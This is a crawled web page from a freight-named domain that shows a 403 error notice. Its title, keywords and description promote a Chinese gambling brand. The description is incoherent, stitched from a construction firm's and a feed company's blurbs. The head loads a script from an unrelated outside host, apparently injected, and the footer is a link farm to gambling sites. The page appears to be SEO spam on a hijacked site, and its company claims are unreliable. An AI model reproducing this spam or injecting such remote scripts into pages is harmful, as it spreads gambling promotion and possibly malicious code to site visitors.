

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.opencityfreight.com/tag/%E4%B9%B0%E5%8D%96/
body_size: 1283
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐鱼手机登录入口-乐鱼（中国）官方</title>
<meta content="乐鱼手机登录入口,乐鱼（中国）官方" name="keywords"/>
<meta content="乐鱼手机登录入口（以下简称乐鱼（中国）官方）成立于2001年，集装配式建筑工程制造、预拌混凝土干混砂浆生产销售、市政、园林、装饰、钢构、幕墙、起重设备安装租赁、防火系列门窗生产、餐饮、旅游服务等于一体的国家最具成长性百强企业。乐鱼手机登录入口将坚持“平台推动、机制激活、高质发展”的管理思想，朝着中国一流的农牧科技企业集团战略目标奋勇向前、永不止步，持续做好日粮清洁、肉品清洁、环境清洁的3C清洁饲料技术领跑者——打造安全产品，创造美好生活！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/tag/%E4%B9%B0%E5%8D%96/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/22 02:14:53</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.kpmlab.com">星空体育在线平台官网</a> | <a href="http://www.rushidaohe.com">平博网中国</a> | <a href="http://www.upincumming.com">j9网页版登录入口(中国)官方网站</a> | <a href="http://www.willietsdawgs.com">必赢手机官方网站入口</a> | <a href="http://www.amposts.com">星空网页版登录入口</a> | <a href="http://www.yiwafer.com">1x体育官网</a> | <a href="http://www.lollil.com">OD手机官方网站入口</a> | <a href="http://www.abadvt.com">OD电竞·(中国)官方网站</a> | <a href="http://www.afriquedurire.com">pinnacle平博(中国)官方网站</a> | 
</div>
</body>
</html>
